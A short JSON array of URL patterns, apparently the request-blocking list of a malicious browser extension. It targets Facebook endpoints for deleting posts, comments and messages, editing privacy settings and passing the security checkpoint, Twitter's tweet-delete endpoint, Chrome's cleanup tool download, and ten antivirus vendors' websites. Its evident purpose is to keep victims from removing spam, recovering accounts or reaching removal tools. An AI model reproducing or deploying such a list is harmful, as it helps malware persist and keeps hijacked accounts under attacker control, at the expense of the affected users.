 [
"https://www.facebook.com/ajax/timeline/delete*",
"https://www.facebook.com/privacy/selector/update/*",
"https://www.facebook.com/react_composer/edit/init/*",
"https://www.facebook.com/composer/edit/share/dialog/*",
"https://www.facebook.com/react_composer/logging/ods/*",
"https://www.facebook.com/ajax/bz",
"https://www.facebook.com/si/sentry/display_time_block_appeal/?type=secure_account*",
"https://www.facebook.com/ajax/mercury/delete_messages.php*",
"https://www.facebook.com/ufi/edit/comment/*",
"https://www.facebook.com/ufi/delete/comment/*",
"https://www.facebook.com/checkpoint/flow*",
"https://dl.google.com/*/chrome_cleanup_tool.exe*",
"https://www.facebook.com/security/*/download*",
"https://twitter.com/i/tweet/destroy",
"https://*.fbcdn.net/*.exe*",
"*://*.eset.com/*",
"*://*.kaspersky.com/*",
"*://*.bitdefender.com/*",
"*://*.avast.com/*",
"*://*.norton.com/*",
"*://*.mcafee.com/*",
"*://*.webroot.com/*",
"*://*.emsisoft.com/*",
"*://*.f-secure.com/*",
"*://*.trendmicro.com/*"
]